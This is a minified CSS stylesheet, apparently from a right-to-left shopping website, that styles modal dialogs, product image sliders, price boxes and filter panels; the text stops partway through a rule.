.mdldes-m7{text-align:right}.mdlstndrd-tpl-m7.mdlofftx-s1 .mdlbody-m7 .mdldes-m7 .tx-m7{font-size:14px;color:#333}.mdlstndrd-tpl-m7.mdlofftx-s1 .mdlbody-m7 .mdldes-m7 .tx-m7 b{font-weight:700}.mdlstndrd-tpl-m7.mdlofftx-s1 .mdlbody-m7 .mdldes-m7 .tx-m7 .boldnum-s1{background-color:#fc315a;color:#fff;padding:5px 6px 3px;line-height:16px;display:inline-flex;align-items:center;border-radius:10px}.mdlstndrd-tpl-m7 .mdlbxprc-s1{background-color:rgba(0,0,0,.03);padding:18px 20px;border-radius:20px}.mdlstndrd-tpl-m7 .mdlbxprc-s1 .mpritms-s1{margin-bottom:10px}.mdlstndrd-tpl-m7 .mdlbxprc-s1 .mpritms-s1:last-child{margin-bottom:0}.mdlstndrd-tpl-m7 .mdlbxprc-s1 .mpritms-s1 .mpitx-s1{font-size:15px;line-height:25px;color:#000;font-weight:500}.mdlstndrd-tpl-m7 .mdlbxprc-s1 .mpritms-s1 .mpitmnum-s1 .prcunt-tpl-n5 .tx-n5{color:#000}.mdlstndrd-tpl-m7 .mdlbxprc-s1 .mpritms-s1 .mpitmnum-s1 .prcunt-tpl-n5 .dgt-n5{color:#000}.mdlstndrd-tpl-m7 .mdlbxprc-s1 .mpitm-s1{display:flex;justify-content:space-between;align-items:center}.mdlstndrd-tpl-m7 .mdlbxprc-s1 .mpitmtop-s1 .mpitmnum-s1 .prcunt-tpl-n5 .dgt-n5{color:rgba(0,0,0,.4)}.mdlstndrd-tpl-m7 .mdlbxprc-s1 .mpitmtop-s1 .mpitmnum-s1 .prcunt-tpl-n5 .tx-n5{color:rgba(0,0,0,.4)}.mdlstndrd-tpl-m7 .mdldlog-m7{display:inline-block;width:100%;margin:0;vertical-align:middle;padding:0 15px}.mdlstndrd-tpl-m7 .mdlcont-m7{display:inline-block;width:100%;position:relative;border-radius:10px;padding:49px 60px 44px;border:none;text-align:right}.mdlstndrd-tpl-m7 .mdlheader-m7{position:absolute;left:40px;top:40px;z-index:1}.mdlstndrd-tpl-m7 .mdlheader-m7 .close-m7{background-color:#ff6161;padding:5px 9px 4px;border-radius:10px;opacity:1}.mdlstndrd-tpl-m7 .mdlheader-m7 .close-m7 span{height:18px;display:inline-block;vertical-align:middle}.mdlstndrd-tpl-m7 .mdlheader-m7 .close-m7 .nf{color:#fff;font-size:12px}.mdlstndrd-tpl-m7 .mdlbody-m7{display:inline-block;width:100%;text-align:right}.mdlstndrd-tpl-m7 .mdlbody-m7 .mdlttl-m7{margin-bottom:19px}.mdlstndrd-tpl-m7 .mdlbody-m7 .mdlttl-m7 .ttl-m7{font-size:1.25rem;font-weight:500;color:#5b5b5b;line-height:30px}.mdlstndrd-tpl-m7 .mdlbody-m7 .mdldes-m7{margin-bottom:26px;text-align:center}.mdlstndrd-tpl-m7 .mdlbody-m7 .mdldes-m7 .tx-m7{font-size:.875rem;color:#5b5b5b;line-height:30px}@media only screen and (min-width:480px){.mdlstndrd-tpl-m7.mdlinputs-m7 .sbsbtns-tpl-m7 .btnctn-m7{width:2%;float:unset;padding:0 15px}.mdlstndrd-tpl-m7.mdlinputs-m7 .sbsbtns-tpl-m7 .btnctn-m7:first-child{padding-right:0}.mdlstndrd-tpl-m7.mdlinputs-m7 .sbsbtns-tpl-m7 .btnctn-m7:last-child{padding-left:0}.mdlstndrd-tpl-m7.mdlinputs-m7 .sbsbtns-tpl-m7 .btnctn-m7 .btn-t{font-size:16px;padding:26px 15px 24px;width:100%;border-radius:20px}.mdlstndrd-tpl-m7.mdldel-m7 .mdlbody-m7 .sbsbtns-tpl-m7 .sbctn-m7 .btn-t{min-width:inherit;width:100%}}@media only screen and (min-width:530px){.mdlstndrd-tpl-m7.sm-m7 .mdldlog-m7{width:504px;padding:0}.mdlstndrd-tpl-m7.mdldel-m7.sm-m7 .mdlcont-m7{padding:75px 70px 50px;border-radius:58px}.mdlstndrd-tpl-m7.mdldel-m7 .mdlheader-m7{top:40px;left:40px}.mdlstndrd-tpl-m7.mdldel-m7 .mdlbody-m7{text-align:right}.mdlstndrd-tpl-m7.mdldel-m7 .mdlbody-m7 .mdlttl-m7{margin-bottom:32px}.mdlstndrd-tpl-m7.mdldel-m7 .mdlbody-m7 .mdlttl-m7 .ttl-m7{font-size:20px}.mdlstndrd-tpl-m7.mdldel-m7 .mdlbody-m7 .mdimgtxt-m7{margin-bottom:44px}.mdlstndrd-tpl-m7.mdldel-m7 .mdlbody-m7 .mdimgtxt-m7 .mitin-m7{display:table}.mdlstndrd-tpl-m7.mdldel-m7 .mdlbody-m7 .mdimgtxt-m7 .mdimg-m7{display:table-cell;vertical-align:middle;width:140px;padding-left:22px;margin-bottom:0;text-align:right}.mdlstndrd-tpl-m7.mdldel-m7 .mdlbody-m7 .mdimgtxt-m7 .mdtx-m7{display:table-cell;vertical-align:middle;text-align:right}.mdlstndrd-tpl-m7.mdldel-m7 .mdlbody-m7 .mdimgtxt-m7 .mdtx-m7 .tx-m7{font-size:17px;line-height:39px}.mdlstndrd-tpl-m7.mdldel-m7 .mdldlog-m7{width:504px}}@media only screen and (max-width:767px){.mdlstndrd-tpl-m7.mdlcrtv2-s1.modal{justify-content:center}.mdlstndrd-tpl-m7.mdlcrtv2-s1.modal.in .modal-dialog{transform:none}.mdlstndrd-tpl-m7.mdlcrtv2-s1.modal .modal-dialog{padding:80px 0 0;margin:auto 4px 0 0;transform:translate(0,50px)}.mdlstndrd-tpl-m7.mdlcrtv2-s1 .mdlheader-m7{margin-top:-48px;display:flex;justify-content:center;top:0;left:0;right:0}}@media only screen and (min-width:768px){.mdlstndrd-tpl-m7.mdlofftx-s1 .mdldlog-m7{width:450px}.mdlstndrd-tpl-m7.mdlofftx-s1 .mdlcont-m7{box-shadow:none}.mdlstndrd-tpl-m7.mdlcrtv2-s1.sm-m7 .mdlcont-m7{padding:30px 30px 35px}.mdlstndrd-tpl-m7.mdlcrtv2-s1 .mdlheader-m7{left:30px;top:30px}.mdlstndrd-tpl-m7.mdlcrtv2-s1 .mdlheader-m7 .close-m7{background-color:rgba(0,0,0,.15);padding:1px 7px 3px 7px}.mdlstndrd-tpl-m7.mdlcrtv2-s1 .mdlheader-m7 .close-m7 .nf{color:#fff;font-size:10px}.mdlstndrd-tpl-m7.mdlcrtv2-s1 .mdlbody-m7{display:flex}.mdlstndrd-tpl-m7.mdlcrtv2-s1 .mdlcont-m7{border-radius:45px}.mdlstndrd-tpl-m7.mdlcrtevt-s1 .offcdeitms-tpl-s1 .ocictn-s1 .ocrgt-s1{padding:49px 44px 20px 25px}.mdlstndrd-tpl-m7.mdlcrtevt-s1 .offcdeitms-tpl-s1 .ocictn-s1 .oclft-s1{max-width:228px;padding:20px;width:100%}.mdlstndrd-tpl-m7.mdlcrtevt-s1 .offcdeitms-tpl-s1 .ocictn-s1 .oclimg-s1 .ocimg-s1{border-radius:35px}.mdlstndrd-tpl-m7.mdlcrtevt-s1 .mdlheader-m7{display:none;visibility:hidden}.mdlstndrd-tpl-m7.mdlcrtevt-s1 .mdlcont-m7{border-radius:45px}.mdlstndrd-tpl-m7.mdlinputs-m7 .mdlbody-m7 .mdlttl-m7{margin-bottom:21px}.mdlstndrd-tpl-m7.mdlinputs-m7 .mdlbody-m7 .mdlttl-m7 .heading-tpl-m7.hicn-m7 .hhiner-n5{padding-bottom:15px}.mdlstndrd-tpl-m7.mdlinputs-m7 .mdlbody-m7 .mdlttl-m7 .heading-tpl-m7.hicn-m7 .hhiner-n5 .nf{font-size:20px;margin-left:8px}.mdlstndrd-tpl-m7.mdlinputs-m7 .mdlbody-m7 .mdlttl-m7 .heading-tpl-m7.hicn-m7 .hhiner-n5 .heading-m7{font-size:18px}.mdlstndrd-tpl-m7.mdlinputs-m7 .mdlheader-m7{left:30px;top:30px}.mdlstndrd-tpl-m7.mdlinputs-m7 .mdlcont-m7{padding:25px 30px 30px}.mdlstndrd-tpl-m7.sm-m7 .mdlcont-m7{padding:75px 70px 62px}.mdlstndrd-tpl-m7 .mdldlog-m7{width:706px;margin:10px auto}.mdlstndrd-tpl-m7 .mdlcont-m7{border-radius:58px}}@media only screen and (min-width:768px) and (max-width:1199px){.pttlrat-tpl-m7.ptrfw-s1 .pltxstr-m7>ul>li{width:auto}}@media only screen and (min-width:992px){.mdlstndrd-tpl-m7.lg-t .mdldlog-m7{width:852px;padding:0}.mdlstndrd-tpl-m7 .mdldlog-m7{width:880px}}@media only screen and (min-width:1200px){.mdlstndrd-tpl-m7.mdlinputs-m7 .mdlheader-m7 .close-m7{padding:0 6px 0;border-radius:8px}.mdlstndrd-tpl-m7.mdlinputs-m7 .mdlheader-m7 .close-m7 .nf{font-size:8px}.mdlstndrd-tpl-m7.noadrs-tpl-m7 .nain-m7 .natop-m7{margin-bottom:27px}.mdlstndrd-tpl-m7.noadrs-tpl-m7 .nain-m7 .natop-m7>.row{margin:0 -13px}.mdlstndrd-tpl-m7.noadrs-tpl-m7 .nain-m7 .natop-m7>.row>[class^="col-"]{padding:0 13px}.mdlstndrd-tpl-m7.noadrs-tpl-m7 .nain-m7 .natop-m7>.row>[class^="col-"].col-sm-m7{width:40%}.mdlstndrd-tpl-m7.noadrs-tpl-m7 .nain-m7 .natop-m7>.row>[class^="col-"].col-lg-m7{width:60%}.mdlstndrd-tpl-m7.noadrs-tpl-m7 .nain-m7 .nalctn-m7 .map-tpl-m7.srch-m7 .mpin-m7 .imgctn-m7 .mapimg-m7{height:456px}}@media only screen and (min-width:1400px){.mdlstndrd-tpl-m7.noadrs-tpl-m7 .nain-m7 .nalctn-m7 .map-tpl-m7.srch-m7 .mpin-m7 .imgctn-m7 .mapimg-m7{height:438px}.mdlstndrd-tpl-m7 .map-tpl-m7.srch-m7 .mpin-m7 .srchcontt-m7{padding:0 30px}.mdlstndrd-tpl-m7 .map-tpl-m7.srch-m7 .mpin-m7 .mplction-m7{bottom:118px}.mdlstndrd-tpl-m7 .map-tpl-m7.srch-m7 .mpin-m7 .mplction-m7 .mlbtn-m7{padding:7px;border-radius:13px}.mdlstndrd-tpl-m7 .map-tpl-m7.srch-m7 .mpin-m7 .mplction-m7 .mlbtn-m7 .nf{font-size:20px;padding:8px;border-radius:10px}}.soctxt-tpl-s1 .stctn-s1{display:inline-block;width:100%;vertical-align:middle}.soctxt-tpl-s1 .stctn-s1 .insoctxt-s1{display:inline-block;width:100%;text-align:right}.soctxt-tpl-s1 .stctn-s1 .insoctxt-s1 .txt-s1{font-size:.9375rem;font-weight:400;color:rgba(51,51,51,.8);display:inline-block;width:100%;text-align:right;padding-top:15px;margin-bottom:15px}.soctxt-tpl-s1 .stctn-s1 .insoctxt-s1 .items-s1{text-align:center}.soctxt-tpl-s1 .stctn-s1 .insoctxt-s1 .items-s1>ul>li{display:inline-block;margin-left:5px}.soctxt-tpl-s1 .stctn-s1 .insoctxt-s1 .items-s1>ul>li:last-child{margin-left:0}@media only screen and (min-width:768px){.soctxt-tpl-s1 .stctn-s1 .insoctxt-s1 .txt-s1{font-size:.9375rem}}@media only screen and (min-width:992px){.soctxt-tpl-s1 .stctn-s1 .insoctxt-s1 .txt-s1{letter-spacing:-.6px}.soctxt-tpl-s1 .stctn-s1 .insoctxt-s1 .items-s1{text-align:left}}.ttlitms-tpl-s1 .tictn-s1 .items-s1>ul>li{background-color:transparent;border:0;vertical-align:top;display:inline-block;width:100%;margin:0 auto 5px;box-shadow:none}.ttlitms-tpl-s1 .tictn-s1 .link-s1{padding:8px 0 2px;display:inline-block;color:rgba(91,91,91,.8)}.ttlitms-tpl-s1 .tictn-s1 .linkbox-s1 .link-s1{font-size:.9375rem;font-weight:500;padding:13px 15px;background-color:transparent}.ttlitms-tpl-s1 .tictn-s1 .linkbox-s1 .link-s1::after{content:"";position:absolute;top:20px;left:0;width:6px;height:6px;transform:rotate(135deg);border-left:1px solid rgba(91,91,91,.8);border-bottom:1px solid rgba(91,91,91,.8)}.ttlitms-tpl-s1 .tictn-s1 .linkbox-s1 .link-s1.collapsed::after{content:"";position:absolute;top:18px;left:0;width:6px;height:6px;transform:rotate(-45deg);border-left:1px solid rgba(91,91,91,.8);border-bottom:1px solid rgba(91,91,91,.8)}.ttlitms-tpl-s1 .tictn-s1 .initms-s1 .link-s1{font-size:.875rem;font-weight:400}@media only screen and (min-width:768px){.ttlitms-tpl-s1 .tictn-s1 .initms-s1 .link-s1{font-size:.875rem}.ttlitms-tpl-s1 .tictn-s1{display:table;width:100%}.ttlitms-tpl-s1 .tictn-s1 .items-s1>ul>li{float:right;width:33.33%}.ttlitms-tpl-s1 .tictn-s1 .items-s1>ul>li:last-child{margin-bottom:0}.ttlitms-tpl-s1 .tictn-s1 .initms-s1{height:auto!important;display:block}.ttlitms-tpl-s1 .tictn-s1 .initms-s1 .items-s1>ul>li{display:inline-block;width:100%}.ttlitms-tpl-s1 .tictn-s1 .linkbox-s1{margin-bottom:10px}.ttlitms-tpl-s1 .tictn-s1 .linkbox-s1 .link-s1{font-size:1rem;pointer-events:none;padding:0}.ttlitms-tpl-s1 .tictn-s1 .linkbox-s1 .link-s1::after{display:none}}@media only screen and (min-width:1200px){.ttlitms-tpl-s1 .tictn-s1>.items-s1>ul>li{padding-left:10px}.ttlitms-tpl-s1 .tictn-s1>.items-s1>ul>li:last-child{padding-left:0}.ttlitms-tpl-s1 .tictn-s1 .items-s1>ul>li{text-align:right}.ttlitms-tpl-s1 .tictn-s1{text-align:right}.ttlitms-tpl-s1 .tictn-s1 .items-s1 .initms-s1 .items-s1>ul>li{margin-bottom:10px}.ttlitms-tpl-s1 .tictn-s1 .items-s1 .linkbox-s1{margin-bottom:15px}}@media only screen and (max-width:767px){.ttlitms-tpl-s1 .tictn-s1 .link-s1{position:relative}}@media only screen and (max-width:991px){.ttlitms-tpl-s1 .tictn-s1{margin-bottom:35px}.ttlitms-tpl-s1 .tictn-s1 .linkbox-s1{cursor:pointer;display:inline-block}}.inctti-tpl-s1.inew-m7 .ictictn-s1 .icitems-s1>ul{display:flex;flex-wrap:wrap}.inctti-tpl-s1.inew-m7 .ictictn-s1 .icitems-s1>ul>li{width:50%;margin-bottom:0}.inctti-tpl-s1.inew-m7 .ictictn-s1 .icitems-s1>ul>li.ifw-m7{width:100%;margin-bottom:49px}.inctti-tpl-s1.inew-m7 .ictictn-s1 .inicictn-s1{display:flex;align-items:flex-start;justify-content:flex-start;padding-right:0}.inctti-tpl-s1.inew-m7 .ictictn-s1 .inicictn-s1 .btnctn-s1{position:relative;margin-left:18px}.inctti-tpl-s1.inew-m7 .ictictn-s1 .inicictn-s1 .btnctn-s1 .btn-t.crvbtn-m7{width:57px;height:57px;background-color:rgba(255,255,255,.2);border-radius:15px}.inctti-tpl-s1.inew-m7 .ictictn-s1 .inicictn-s1 .btnctn-s1 .btn-t.crvbtn-m7 .nf{font-size:34px}.inctti-tpl-s1.inew-m7 .ictictn-s1 .inicictn-s1 .txtbox-s1{padding-top:0}.inctti-tpl-s1.inew-m7 .ictictn-s1 .inicictn-s1 .txtbox-s1 .citxt-s1{font-size:25px;font-weight:500;line-height:55px;color:#fff}.inctti-tpl-s1.inew-m7 .ictictn-s1 .inicictn-s1 .txtbox-s1 .citxt-s1.dgt-s1{font-size:25px;font-weight:500;line-height:55px;color:#fff}.inctti-tpl-s1 .ictictn-s1{text-align:right}.inctti-tpl-s1 .ictictn-s1 .icitems-s1>ul>li{margin-bottom:10px}.inctti-tpl-s1 .ictictn-s1 .icitems-s1>ul>li:last-child{margin-bottom:0}.inctti-tpl-s1 .ictictn-s1 a:focus,.inctti-tpl-s1 .ictictn-s1 a:hover{color:inherit}.inctti-tpl-s1 .ictictn-s1 .inicictn-s1{min-height:42px;position:relative;padding-right:52px}.inctti-tpl-s1 .ictictn-s1 .inicictn-s1 .btnctn-s1{vertical-align:middle;display:inline-block;position:absolute;top:0;right:0}.inctti-tpl-s1 .ictictn-s1 .inicictn-s1 .btnctn-s1 .btn-t{display:inline-block;vertical-align:middle}.inctti-tpl-s1 .ictictn-s1 .inicictn-s1 .txtbox-s1{display:inline-block;padding-top:5px}.inctti-tpl-s1 .ictictn-s1 .inicictn-s1 .txtbox-s1 .citxt-s1{line-height:33px;font-size:1rem;font-weight:300;color:rgba(91,91,91,.8);display:inline-block;width:100%}.inctti-tpl-s1 .ictictn-s1 .inicictn-s1 .txtbox-s1 .citxt-s1.dgt-s1{font-size:1.125rem;font-weight:400;color:rgba(91,91,91,.9)}@media only screen and (min-width:768px){.inctti-tpl-s1 .ictictn-s1 .inicictn-s1{padding-right:62px}.inctti-tpl-s1 .ictictn-s1 .inicictn-s1 .txtbox-s1 .citxt-s1.dgt-s1{font-size:1.0625rem}.inctti-tpl-s1 .ictictn-s1 .inicictn-s1 .txtbox-s1 .citxt-s1{font-size:.875rem}}.zoomContainer{z-index:1}.mdlprdctsldr-tpl-m7{z-index:99999}.mdlprdctsldr-tpl-m7::before{content:"";display:inline-block;height:100%;vertical-align:middle;width:1px}.mdlprdctsldr-tpl-m7 .mdialog-m7{display:inline-block;width:95%;max-width:100%;margin:0;vertical-align:middle}.mdlprdctsldr-tpl-m7 .mcontent-m7{border-radius:0;width:inherit;max-width:inherit;height:inherit}.mdlprdctsldr-tpl-m7 .mheader-m7{border-bottom:0 none;min-height:inherit;padding:10px 15px}.mdlprdctsldr-tpl-m7 .mheader-m7 .btncls-m7{opacity:1;font-size:26px;float:left}.mdlprdctsldr-tpl-m7 .mheader-m7 .mttl-m7{display:inline-block;float:right}.mdlprdctsldr-tpl-m7 .mbody-m7{display:table;width:100%;padding:5px 15px 15px}.mdlprdctsldr-tpl-m7 .mpsimgs-m7{display:inline-block;width:100%;float:none;padding-right:0;margin-bottom:10px}.mdlprdctsldr-tpl-m7 .mpsimgs-m7 li{display:inline-block;float:none;width:68px;height:68px;text-align:right;padding:5px;cursor:pointer;border:2px solid transparent}.mdlprdctsldr-tpl-m7 .mpsimgs-m7 li.active{border-color:#ddd}.mdlprdctsldr-tpl-m7 .mdlimgshw-m7{display:inline-block;width:100%;vertical-align:middle;float:none}@media only screen and (min-width:768px){.mdlprdctsldr-tpl-m7 .mdialog-m7{width:60%}.mdlprdctsldr-tpl-m7 .mpsimgs-m7{display:table-cell;width:10%;float:right}.mdlprdctsldr-tpl-m7 .mpsimgs-m7 li{float:right;display:block}.mdlprdctsldr-tpl-m7 .mdlimgshw-m7{display:table-cell;width:80%}}@media only screen and (min-width:992px){.mdlprdctsldr-tpl-m7 .mdialog-m7{width:60%}}.prdctimgsldr-tpl-m7.pisflw-s1 .pisctn-m7{margin:-140px}.prdctimgsldr-tpl-m7.pisflw-s1 .pshwimg-m7 .owl-dots{position:absolute;left:0;right:0;bottom:126px;padding-bottom:25px;display:flex;justify-content:center}.prdctimgsldr-tpl-m7.pisflw-s1 .pshwimg-m7 .owl-dots .owl-dot{width:10px;height:10px;background-color:rgba(255,255,255,.5);border:1px solid rgba(0,0,0,.15);border-radius:25px;margin:0 5px}.prdctimgsldr-tpl-m7.pisflw-s1 .pshwimg-m7 .owl-dots .owl-dot.active{background-color:#3991e9;border-color:transparent}.prdctimgsldr-tpl-m7.pisflw-s1 .pimgs-m7{overflow:hidden}.prdctimgsldr-tpl-m7.pisflw-s1 .pimgs-m7 .pitms-m7{display:flex;min-width:1000%;margin:0 -5px}.prdctimgsldr-tpl-m7.pisflw-s1 .pimgs-m7 .pitms-m7 .pitm-m7{padding:0 5px;display:none}.prdctimgsldr-tpl-m7.pisflw-s1 .pimgs-m7 .pitms-m7 .pbtn-s1{padding:3px 3px 2px 2px}.prdctimgsldr-tpl-m7 .pshwimg-m7{display:inline-block;width:100%;max-width:320px;margin-bottom:14px;border:1px solid rgba(51,51,51,.07);border-radius:35px;padding:15px}.prdctimgsldr-tpl-m7 .pimgs-m7{display:inline-block;width:100%;position:relative;z-index:0;max-width:346px}.prdctimgsldr-tpl-m7 .pimgs-m7>.bx-wrapper>.bx-viewport{padding-left:8px;left:0}.prdctimgsldr-tpl-m7 .pimgs-m7 .pitms-m7>button{padding:0}.prdctimgsldr-tpl-m7 .pimgs-m7 .pitms-m7 img{display:inline-block;width:60px;border-radius:10px}.prdctimgsldr-tpl-m7 .pimgs-m7 .pitms-m7 .pbtn-s1{padding:5px;border:1px solid rgba(51,51,51,.07);border-radius:15px}.prdctimgsldr-tpl-m7 .bx-wrapper{min-width:280px;display:inline-block;vertical-align:middle}.prdctimgsldr-tpl-m7 .bx-wrapper .bx-viewport{height:62px!important;box-shadow:none;min-width:280px;border:inherit;padding-top:1px}.prdctimgsldr-tpl-m7 .bx-wrapper .bx-viewport .bx-prev{display:none}.prdctimgsldr-tpl-m7 .bx-wrapper .bx-viewport .bx-next{display:none}.prdctimgsldr-tpl-m7 .bx-wrapper .bx-prev{background-image:url(../images/icon-jcarousel-horiz-arrow-left.webp);background-position:center center;left:-15px}.prdctimgsldr-tpl-m7 .bx-wrapper .bx-next{background-image:url(../images/icon-jcarousel-horiz-arrow-right.webp);background-position:center center;right:-15px}.prdctimgsldr-tpl-m7 .bx-wrapper .bx-controls-direction a{top:44%;width:28px;height:40px}@media only screen and (min-width:480px){.prdctimgsldr-tpl-m7 .bx-wrapper{min-width:320px}.prdctimgsldr-tpl-m7 .bx-wrapper .bx-viewport{min-width:320px}}@media only screen and (min-width:530px) and (max-width:767px){.prdctimgsldr-tpl-m7 .pshwimg-m7{max-width:400px}.prdctimgsldr-tpl-m7 .bx-wrapper{min-width:400px}.prdctimgsldr-tpl-m7 .bx-wrapper .bx-viewport{height:72px!important;min-width:400px}.prdctimgsldr-tpl-m7 .pimgs-m7{max-width:400px}.prdctimgsldr-tpl-m7 .pimgs-m7 .pitms-m7 img{width:70px}}@media only screen and (max-width:767px){.prdctimgsldr-tpl-m7.pisflw-s1 .pisctn-m7 .pimgs-m7{display:none;visibility:hidden}.prdctimgsldr-tpl-m7.pisflw-s1 .pshwimg-m7{max-width:none;border:none;padding:0}.prdctimgsldr-tpl-m7.pisflw-s1 .pshwimg-m7 .owl-dots{pointer-events:none}.prdctimgsldr-tpl-m7.pisflw-s1 .pimgs-m7{top:-140px;margin-bottom:20px}.prdctimgsldr-tpl-m7.pisflw-s1 .pimgs-m7 .pitms-m7 img{display:none;visibility:hidden}.prdctimgsldr-tpl-m7.pisflw-s1 .pimgs-m7 .pitms-m7 .owl-stage-outer .owl-stage{display:flex;width:100%!important;justify-content:center}}@media only screen and (min-width:768px){.prdctimgsldr-tpl-m7.pisflw-s1 .pisctn-m7{margin:0}.prdctimgsldr-tpl-m7.pisflw-s1 .pisctn-m7 .pshwimg-m7 img{border-radius:35px}.prdctimgsldr-tpl-m7.pisflw-s1 .pisctn-m7 .pshwimg-m7 .pshwilnk-s1{display:none;visibility:hidden}.prdctimgsldr-tpl-m7.pisflw-s1 .pisctn-m7 .pshwimg-m7 .pshwilnk-s1:first-child{display:block;visibility:visible}.prdctimgsldr-tpl-m7.pisflw-s1 .pimgs-m7{z-index:15}.prdctimgsldr-tpl-m7.pisflw-s1 .pshwimg-m7{padding:0}.prdctimgsldr-tpl-m7 .pshwimg-m7{min-width:auto;max-width:432px}}@media only screen and (min-width:992px){.prdctimgsldr-tpl-m7 .bx-wrapper{max-width:346px!important}.prdctimgsldr-tpl-m7.pisflw-s1 .pimgs-m7 .pitms-m7{margin:0 -6px}.prdctimgsldr-tpl-m7.pisflw-s1 .pimgs-m7 .pitms-m7 img{width:57px}.prdctimgsldr-tpl-m7.pisflw-s1 .pimgs-m7 .pitms-m7 .pitm-m7{padding:0 6px}.prdctimgsldr-tpl-m7 .pshwimg-m7{max-width:100%}.prdctimgsldr-tpl-m7 .bx-wrapper{min-width:100%}.prdctimgsldr-tpl-m7 .bx-wrapper .bx-viewport{height:72px!important;min-width:100%}.prdctimgsldr-tpl-m7 .bx-wrapper .bx-prev{background-position:center left;left:0}.prdctimgsldr-tpl-m7 .bx-wrapper .bx-next{background-position:center right;right:0}.prdctimgsldr-tpl-m7 .pimgs-m7{max-width:100%}.prdctimgsldr-tpl-m7 .pimgs-m7 .pitms-m7 img{width:70px}.prdctimgsldr-tpl-m7 .pimgs-m7>.bx-wrapper>.bx-viewport{padding:0 25px 0 35px}}@media only screen and (min-width:1200px){.prdctimgsldr-tpl-m7.pisflw-s1 .pimgs-m7 .pitms-m7{margin:0 -8px}.prdctimgsldr-tpl-m7.pisflw-s1 .pimgs-m7 .pitms-m7 img{width:71px}.prdctimgsldr-tpl-m7.pisflw-s1 .pimgs-m7 .pitms-m7 .pitm-m7{padding:0 8px}}@media only screen and (min-width:1400px){.prdctimgsldr-tpl-m7.pisflw-s1 .pimgs-m7 .pitms-m7{margin:0 -3px}.prdctimgsldr-tpl-m7.pisflw-s1 .pimgs-m7 .pitms-m7 img{width:64px}.prdctimgsldr-tpl-m7.pisflw-s1 .pimgs-m7 .pitms-m7 .pitm-m7{padding:0 3px}}@media only screen and (max-width:1699px){.prdctimgsldr-tpl-m7.pisflw-s1 .pimgs-m7 .pitms-m7 .pitm-m7:nth-child(-n+4){display:block}.prdctimgsldr-tpl-m7.pisflw-s1 .pimgs-m7 .pitms-m7 .pitm-m7:nth-child(4) .pbtn-s1{position:relative}.prdctimgsldr-tpl-m7.pisflw-s1 .pimgs-m7 .pitms-m7 .pitm-m7:nth-child(4) .pbtn-s1:after{content:"\f126";position:absolute;top:50%;left:50%;right:unset;bottom:unset;border-radius:15px;font-family:custome-fonts;transform:translate(-50%,-50%);font-size:18px}.prdctimgsldr-tpl-m7.pisflw-s1 .pimgs-m7 .pitms-m7 .pitm-m7:nth-child(4) .pbtn-s1 img{filter:blur(4px);opacity:.5}}@media only screen and (min-width:1700px){.prdctimgsldr-tpl-m7.pisflw-s1 .pimgs-m7 .pitms-m7{margin:0 -11px}.prdctimgsldr-tpl-m7.pisflw-s1 .pimgs-m7 .pitms-m7 img{width:77px}.prdctimgsldr-tpl-m7.pisflw-s1 .pimgs-m7 .pitms-m7 .pitm-m7{padding:0 11px}.prdctimgsldr-tpl-m7.pisflw-s1 .pimgs-m7 .pitms-m7 .pitm-m7:nth-child(-n+5){display:block}.prdctimgsldr-tpl-m7.pisflw-s1 .pimgs-m7 .pitms-m7 .pitm-m7:nth-child(5) .pbtn-s1{position:relative}.prdctimgsldr-tpl-m7.pisflw-s1 .pimgs-m7 .pitms-m7 .pitm-m7:nth-child(5) .pbtn-s1:after{content:"\f126";position:absolute;top:50%;left:50%;right:unset;bottom:unset;border-radius:15px;font-family:custome-fonts;transform:translate(-50%,-50%);font-size:18px}.prdctimgsldr-tpl-m7.pisflw-s1 .pimgs-m7 .pitms-m7 .pitm-m7:nth-child(5) .pbtn-s1 img{filter:blur(4px);opacity:.5}}.fltr-tpl-m7 .fltrctn-m7{display:inline-block;margin-top:10px}.fltr-tpl-m7 .fltrctn-m7>.btnctn-m7{display:inline-block;width:100%;text-align:center}.fltr-tpl-m7 .fltrin-m7{display:none;opacity:0;visibility:none}.fltr-tpl-m7 .fltrin-m7 .fitms-m7{display:inline-block;width:100%}.fltr-tpl-m7 .fltrin-m7 .fitms-m7>ul{display:inline-block;width:100%}.fltr-tpl-m7 .fltrin-m7 .fitms-m7>ul>li{display:inline-block;width:100%;margin-bottom:15px}.fltr-tpl-m7 .fltrin-m7 .fitms-m7>ul>li:last-child{margin-bottom:0}.fltr-tpl-m7 .fltrin-m7 .fitms-m7 .fbrdr-m7{display:inline-block;width:100%;padding:21px 15px 20px;text-align:right;border-radius:12px;box-shadow:0 5px 19px rgba(91,91,91,.08);border:1px solid rgba(195,194,194,.2)}.fltr-tpl-m7 .fltrin-m7 .fitms-m7 .fbrdr-m7.pcatgry-tpl-m7 .inputctn-t.srchctn-m7 .inputs-t{height:48px}.fltr-tpl-m7 .fltrin-m7 .fitms-m7 .fbrdr-m7.navprc-tpl-m7{padding:21px 0 20px}.fltr-tpl-m7 .fltrin-m7 .fitms-m7 .fbrdr-m7.navprc-tpl-m7 .btnfb-m7{padding:0 15px}.fltr-tpl-m7 .fltrin-m7 .fitms-m7 .fbrdr-m7.srch-m7{padding:9px}.fltr-tpl-m7 .fltrin-m7 .fitms-m7 .fbrdr-m7.srch-m7>.inputctn-t.srchctn-m7 .btnsrch-m7{left:5px;top:5px}.fltr-tpl-m7 .fltrin-m7 .fitms-m7 .fbrdr-m7 .inputctn-t.srchctn-m7 ::placeholder{font-size:12px;color:rgba(91,91,91,.4)}.fltr-tpl-m7 .fltrin-m7 .fitms-m7 .fbrdr-m7 .inputctn-t.srchctn-m7 .inputs-t{font-size:12px;border:none;border-radius:13px;height:45px}.fltr-tpl-m7 .fltrin-m7 .fitms-m7 .fbrdr-m7 .inputctn-t.srchctn-m7 .inputs-t:focus{padding:9px 17px}.fltr-tpl-m7 .fltrin-m7 .fitms-m7 .fbrdr-m7 .inputctn-t.srchctn-m7 label{margin-bottom:0}.fltr-tpl-m7 .fltrin-m7 .fitms-m7 .fbrdr-m7 .chbxtxt-m7{display:inline-block;width:100%;text-align:right}.fltr-tpl-m7 .fltrin-m7 .fitms-m7 .fbrdr-m7 .btnfb-m7{padding:0;display:inline-block;width:100%;text-align:right}.fltr-tpl-m7 .fltrin-m7 .fitms-m7 .fbrdr-m7 .btnfb-m7.collapsed .fblft-m7 .nf{transform:rotate(0)}.fltr-tpl-m7 .fltrin-m7 .fitms-m7 .fbrdr-m7 .fbttl-m7{display:inline-block;padding-right:10px}.fltr-tpl-m7 .fltrin-m7 .fitms-m7 .fbrdr-m7 .fbttl-m7 .tx-m7{display:inline-block;font-size:1rem;font-weight:500;color:rgba(91,91,91,.8)}.fltr-tpl-m7 .fltrin-m7 .fitms-m7 .fbrdr-m7 